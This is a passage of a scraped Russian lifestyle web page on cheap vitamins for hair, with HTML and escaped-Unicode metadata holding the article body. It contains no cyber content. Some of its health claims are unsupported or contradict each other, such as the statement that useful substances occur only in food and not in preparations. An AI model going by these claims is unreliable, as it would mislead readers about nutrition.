педиатром и проведения специальных анализов. Обычно многие мамы предпочитают использовать домашние рецепты для насыщения организма полезными веществами. Для этого они увеличивают количество овощей и фруктов в рационе ребенка.</p><blockquote><p><strong> Только натуральные вещества могут положительно отразиться на состоянии шевелюры и всего организма в целом.</strong></p></blockquote><p style="text-align: justify;">Существуют фото, демонстрирующие наглядно пример, как действуют витамины для тонких волос. Они становятся более крепкими и здоровыми. При регулярном использовании локоны становятся довольно густыми и упругими. Мытье головы с помощью травяных отваров также действует благотворно. При этом кожа головы остается увлажненной и не пересушивается. После душа рекомендовано сушить шевелюру без применения фена.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-04-12T20:00:05+03:00","datePublished":"2023-04-12T20:00:05+03:00","dateModified":"2023-04-12T20:00:05+03:00","headline":"\u041a\u0430\u043a\u0438\u0435 \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u043b\u0443\u0447\u0448\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441","name":"\u041a\u0430\u043a\u0438\u0435 \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u043b\u0443\u0447\u0448\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441","keywords":[],"url":"https:\/\/vivalady.info\/stati\/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos\/","description":"\u041f\u0440\u0438\u0435\u043c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0438\u043d\u0435\u0440\u0430\u043b\u043e\u0432 \u0438 \u0432\u0435\u0449\u0435\u0441\u0442\u0432 \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0435\u0442 \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u043c\u0443 \u0432\u043d\u0435\u0448\u043d\u0435\u043c\u0443 \u0432\u0438\u0434\u0443 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439 \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u0435. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043d\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0442\u0440\u0430\u0442\u0438\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u0434\u0435\u043d\u0435\u0433, \u0432\u0435\u0434\u044c \u0435\u0441\u0442\u044c \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0438\u043c \u043f\u0440\u0438\u0447\u0435","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\n\u041f\u0440\u0438\u0435\u043c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0438\u043d\u0435\u0440\u0430\u043b\u043e\u0432 \u0438 \u0432\u0435\u0449\u0435\u0441\u0442\u0432 \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0435\u0442 \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u043c\u0443 \u0432\u043d\u0435\u0448\u043d\u0435\u043c\u0443 \u0432\u0438\u0434\u0443 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439 \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u0435. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043d\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0442\u0440\u0430\u0442\u0438\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u0434\u0435\u043d\u0435\u0433, \u0432\u0435\u0434\u044c \u0435\u0441\u0442\u044c \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0438\u043c \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439, \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u0439 \u0438 \u043a\u0440\u0435\u043f\u043a\u043e\u0439. \u041a\u0430\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u044b \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u043a\u0440\u0430\u0441\u043e\u0442\u044b, \u043e\u0431\u044a\u0435\u043c\u0430, \u0433\u0443\u0441\u0442\u043e\u0442\u044b \u0438 \u0431\u043b\u0435\u0441\u043a\u0430 \u043b\u043e\u043a\u043e\u043d\u043e\u0432, \u043a\u0430\u043a\u0438\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u0432\u044b\u043f\u0430\u0434\u0435\u043d\u0438\u0435?\n\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438\n\u0412\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0438 \u043c\u0438\u043a\u0440\u043e\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0432\u0430\u0436\u043d\u044b. \u041f\u0440\u0438 \u0438\u0445 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0435 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u044f\u0442 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u044b: \u043f\u043e\u0442\u0435\u0440\u044f \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u0435\u0441\u043a\u0430, \u0438\u0441\u0442\u043e\u043d\u0447\u0435\u043d\u0438\u0435, \u0441\u0443\u0445\u043e\u0441\u0442\u044c \u0438 \u043b\u043e\u043c\u043a\u043e\u0441\u0442\u044c, \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u0435\u0440\u0445\u043e\u0442\u044c. \u0423\u043a\u0440\u0435\u043f\u043b\u044f\u044e\u0449\u0438\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0438 \u043d\u043e\u0433\u0442\u0435\u0439 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0440\u0430\u0441\u0442\u0432\u043e\u0440\u0438\u043c\u044b\u043c\u0438 \u0432 \u0432\u043e\u0434\u0435 \u0438 \u0432 \u0436\u0438\u0440\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u044b \u0440\u0430\u0441\u0442\u0432\u043e\u0440\u044f\u044e\u0442\u0441\u044f \u0432 \u0432\u043e\u0434\u0435, \u0442\u043e\u0433\u0434\u0430 \u0438\u0445 \u043f\u043e\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0435 \u0432 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442\u044c \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e.\n \u0420\u0430\u0441\u0442\u0432\u043e\u0440\u0438\u043c\u044b\u0435 \u0432 \u0436\u0438\u0440\u0430\u0445 \u043c\u0438\u043a\u0440\u043e\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b \u043d\u0430\u043a\u0430\u043f\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f, \u0438 \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u0436\u043d\u043e \u0441\u043b\u0435\u0434\u0438\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0431\u044b\u043b\u043e \u043f\u0435\u0440\u0435\u0438\u0437\u0431\u044b\u0442\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u043a\u043e\u0436\u0438 \u0438 \u0432\u043e\u043b\u043e\u0441.\u00a0\n\u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441 \u043f\u043e\u0441\u043b\u0435 \u0440\u043e\u0434\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0438 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0441\u0438\u043b\u044c\u043d\u043e \u0443\u0445\u0443\u0434\u0448\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043f\u043b\u043e\u0434 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0438\u0437 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u043c\u0430\u0442\u0435\u0440\u0438. \u0412\u043e \u0432\u0440\u0435\u043c\u044f \u043b\u0430\u043a\u0442\u0430\u0446\u0438\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e\u0435 \u043e\u0431\u043b\u044b\u0441\u0435\u043d\u0438\u0435. \u0412 \u044d\u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u0438\u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f. \u0412\u043e\u043b\u043e\u0441 \u043f\u043e\u0441\u043b\u0435 \u0440\u043e\u0434\u043e\u0432 \u0438 \u043f\u0440\u0438\u0435\u043c\u0430 \u0430\u043d\u0442\u0438\u0431\u0438\u043e\u0442\u0438\u043a\u043e\u0432 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u0443\u0441\u043a\u043b\u044b\u043c, \u043b\u043e\u043c\u043a\u0438\u043c \u0438 \u0438\u0441\u0441\u0443\u0448\u0435\u043d\u043d\u044b\u043c. \u041d\u0435\u0445\u0432\u0430\u0442\u043a\u0430 \u0442\u043e\u0433\u043e \u0438\u043b\u0438 \u0438\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u0430 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u0438\u043b\u044c\u043d\u043e \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0435\u043c \u0432\u0438\u0434\u0435. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432 \u044d\u0442\u043e\u0442 \u043f\u0435\u0440\u0438\u043e\u0434 \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043f\u043e\u0434\u043f\u0438\u0442\u0430\u0442\u044c \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u0430\u043c\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e.\n\n\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430:\n\n\u0412\u0438\u0442\u0430\u043c\u0438\u043d \u0420\u0420 \u2013 \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u043a\u0440\u043e\u0432\u043e\u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u043e\u0441\u0442 \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u044b;\n\u0410 \u2013 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442 \u0441\u0443\u0445\u043e\u0441\u0442\u044c \u043a\u043e\u0436\u0438 \u0438 \u043b\u043e\u043a\u043e\u043d\u043e\u0432, \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0439 \u0431\u043b\u0435\u0441\u043a;\n\u0414 \u2013 \u0443\u043a\u0440\u0435\u043f\u043b\u044f\u0435\u0442 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u0443, \u0434\u0435\u043b\u0430\u0435\u0442 \u0435\u0435 \u043f\u043b\u043e\u0442\u043d\u043e\u0439 \u0438 \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u043a\u043b\u0435\u0442\u043e\u043a;\n\u0421 \u2013 \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u0438\u0441\u043b\u043e\u0440\u043e\u0434\u0430 \u043a \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u0430\u043c \u0438 \u043a\u0440\u043e\u0432\u043e\u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435;\n\u0415 \u2013 \u043f\u0438\u0442\u0430\u0435\u0442 \u043a\u043b\u0435\u0442\u043a\u0438, \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0431\u043b\u044b\u0441\u0435\u043d\u0438\u044e;\nF \u2013 \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044e \u043f\u0435\u0440\u0445\u043e\u0442\u0438;\nH \u2013 \u0443\u0441\u0438\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0444\u043e\u043b\u043b\u0438\u043a\u0443\u043b, \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442 \u043b\u043e\u043c\u043a\u043e\u0441\u0442\u044c.\n\n\u0412\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0434\u0435\u0442\u044f\u043c \u0442\u0430\u043a\u0436\u0435 \u043e\u0447\u0435\u043d\u044c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b. \u0412 \u0441\u0438\u043b\u0443 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0438\u0445 \u0440\u043e\u0441\u0442\u0430 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0445 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u0432, \u0447\u0442\u043e \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u044b. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u0431\u043e\u0440 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u043e\u0432 \u0432\u0430\u0436\u0435\u043d.\n\n\u041a\u0430\u043a \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\n\u0412\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0438 \u043d\u043e\u0433\u0442\u0435\u0439 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044e\u0442\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u044c \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0435\u0434\u043e\u0439. \u041d\u043e \u0435\u0441\u0442\u044c \u0438 \u0434\u0440\u0443\u0433\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f. \u041d\u0430\u0440\u0443\u0436\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u0441\u0442\u0440\u0430\u043d\u0438\u0442\u044c \u0442\u0430\u043a\u0438\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u044b, \u043a\u0430\u043a:\n\n\u0442\u0443\u0441\u043a\u043b\u044b\u0439 \u0446\u0432\u0435\u0442;\n\u0441\u0435\u043a\u0443\u0449\u0438\u0435\u0441\u044f \u043a\u043e\u043d\u0447\u0438\u043a\u0438;\n\u0441\u0443\u0445\u043e\u0441\u0442\u044c \u0438\u043b\u0438 \u0436\u0438\u0440\u043d\u043e\u0441\u0442\u044c \u0433\u043e\u043b\u043e\u0432\u044b.\n\n\u041a\u043e\u0441\u043c\u0435\u0442\u043e\u043b\u043e\u0433\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u044e\u0442 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0432\u0442\u0438\u0440\u0430\u0442\u044c \u0432 \u043a\u043e\u0440\u043d\u0438 \u0432\u043e\u043b\u043e\u0441 \u0438 \u0434\u0430\u0432\u0430\u0442\u044c \u0438\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0432\u043f\u0438\u0442\u0430\u0442\u044c\u0441\u044f, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u043d\u043e\u0441\u0438\u0442\u044c \u043c\u0430\u0441\u043a\u0438 \u0441 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u0430\u043c\u0438. \u0415\u0441\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043a\u043e\u043d\u0447\u0438\u043a\u043e\u0432 \u0432\u043e\u043b\u043e\u0441 \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0438\u0445 \u0441\u0435\u0447\u0435\u043d\u0438\u044f. \u041c\u044b\u0442\u044c\u0435 \u0432\u043e\u043b\u043e\u0441 \u0432 \u0442\u0430\u043a\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0437\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0442\u0430\u043a\u043e\u0433\u043e \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430.\n\u0412\u0430\u0436\u043d\u043e \u043f\u043e\u043c\u043d\u0438\u0442\u044c, \u0447\u0442\u043e \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430 \u043c\u043e\u0433\u0443\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430\u0445 \u043f\u0438\u0442\u0430\u043d\u0438\u044f, \u043d\u043e \u043d\u0435 \u0432 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0445 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u0445.\n\u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0438\u0442\u0430\u0442\u044c\u0441\u044f. \u0412 \u0440\u0430\u0446\u0438\u043e\u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043e\u0432\u043e\u0449\u0438, \u0444\u0440\u0443\u043a\u0442\u044b, \u043a\u0430\u0448\u0438 \u0438 \u043c\u044f\u0441\u043e.\n\u0412\u0440\u0435\u0434\u043d\u044b\u0435 \u043f\u0440\u0438\u0432\u044b\u0447\u043a\u0438 (\u043a\u0443\u0440\u0435\u043d\u0438\u0435 \u0438 \u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044f) \u043e\u0447\u0435\u043d\u044c \u0431\u044b\u0441\u0442\u0440\u043e \u0440\u0430\u0437\u0440\u0443\u0448\u0430\u044e\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u0442\u043e\u0438\u0442 \u043e\u0442 \u043d\u0438\u0445 \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f.\n\n\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b\n\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u043e\u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043a\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b, \u0447\u0442\u043e \u0438\u0445 \u0432\u044b\u0431\u043e\u0440 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0442\u0440\u0443\u0434\u043d\u044b\u043c. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u0434\u043b\u044f \u043e\u0431\u044a\u0435\u043c\u0430, \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0440\u043e\u0441\u0442\u0430 \u0438 \u0431\u043b\u0435\u0441\u043a\u0430, \u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u2013 \u0432\u0441\u0435 \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0435. \u041d\u0430 \u043a\u0430\u043a\u0438\u0435 \u0434\u0435\u0448\u0435\u0432\u044b\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b, \u043d\u043e \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u0444\u0438\u0440\u043c\u0443 \u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e \u0435\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438, \u0432\u043e-\u0432\u0442\u043e\u0440\u044b\u0445, \u043d\u0430 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u0432.\n\n\u041d\u0435\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b:\n\n\u00ab\u041f\u0435\u0440\u0444\u0435\u043a\u0442\u0438\u043b\u00bb. \u0412 \u0441\u043e\u0441\u0442\u0430\u0432\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430 \u0432\u0445\u043e\u0434\u0438\u0442 25 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u0432, \u0443\u043b\u0443\u0447\u0448\u0430\u044e\u0449\u0438\u0445 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043b\u0438\u0446\u0430 \u0438 \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u044b. \u041f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0440\u0435\u043f\u0438\u0442\u044c \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u043f\u0440\u0438 \u0438\u0445 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u043c \u0432\u044b\u043f\u0430\u0434\u0435\u043d\u0438\u0438.\n\u00ab\u0410\u043b\u0444\u0430\u0432\u0438\u0442 \u041a\u043e\u0441\u043c\u0435\u0442\u0438\u043a\u00bb. \u0411\u043e\u043b\u044c\u0448\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0432\u0435\u0449\u0435\u0441\u0442\u0432 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 